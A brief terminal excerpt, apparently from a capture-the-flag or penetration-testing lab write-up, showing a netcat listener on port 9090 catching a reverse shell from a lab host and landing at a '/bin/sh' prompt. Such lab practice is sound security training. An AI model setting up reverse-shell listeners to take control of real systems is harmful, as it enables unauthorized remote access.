 Search
Waiting
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.12] 59672
/bin/sh: 0: can't access tty; job control turned off
$